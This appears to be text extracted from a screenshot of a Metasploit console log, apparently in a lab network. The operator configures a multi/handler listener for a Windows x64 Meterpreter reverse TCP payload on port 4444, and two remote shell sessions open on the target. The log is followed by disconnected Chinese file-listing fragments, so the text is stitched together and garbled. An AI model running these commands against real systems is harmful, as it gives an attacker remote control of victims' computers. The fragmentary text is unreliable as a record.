 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.50.129
lhost => 192.168.50.129
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.50.129:4444
[*] Sending stage (206403 bytes) to 192.168.50.130
[*] Meterpreter session 1 opened (192.168.50.129:4444 -> 192.168.50.130:49217) at 2018-12-24
[*] 192.168.50.130 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (206403 bytes) to 192.168.50.130
[*] Meterpreter session 2 opened (192.168.50.129:4444 -> 192.168.50.130:49219) at 2018-12-24
64.bin 510 字节 11:14
341 字节 11:13
0 个项目 12月16日
模板 0 个项目 12月16日
0 个项目 12月16日
图片 0 个项目 12月16日